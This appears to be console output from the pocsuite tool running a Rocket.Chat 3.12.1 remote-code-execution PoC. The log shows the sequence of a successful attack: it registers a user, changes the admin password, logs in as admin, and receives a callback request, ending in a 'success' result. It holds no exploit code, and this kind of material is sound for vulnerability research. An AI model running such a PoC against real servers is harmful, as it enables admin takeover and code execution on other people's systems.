 {1.7.6-nongit-20210709}
http://pocsuite.org
[*] starting at 11:24:46
[11:24:46] [INFO] loading PoC script 'pocs/rocketchat_3.12.1_rce.py'
[11:24:46] [INFO] Detect http server is runing or not...
[11:24:46] [INFO] Detect http server is runing or not...
[11:24:47] [INFO] Starting httpd on http://0.0.0.0:22433
[11:24:47] [INFO] Detect http server is runing or not...
[11:24:47] [INFO] pocsusite got a total of 1 tasks
[11:24:47] [INFO] running poc:'Rocket.Chat 3.12.1 远程代码执行漏洞 PoC' target 'http:***t:3000'
[11:24:47] [INFO] register a new user successfully
[11:24:47] [INFO] login as user successfully
[11:24:48] [INFO] newpassword: XKzdAxsJtPRLVnSF
[11:24:48] [INFO] change admin password successfully
[11:24:48] [INFO] login as admin successfully
192.168.126.128 - - [27/Jul/2021 11:24:48] "GET /HKSncbWOiG HTTP/1.1" 404 -
[11:24:48] [+] URL : http:***t:3000
[11:24:48] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http:***t:3000 | Rocket.Chat 3.12.1 远程代码执行漏洞 PoC | 99315 | Rocket.Chat | 3.12.1 | success |
success : 1 / 1
Seebug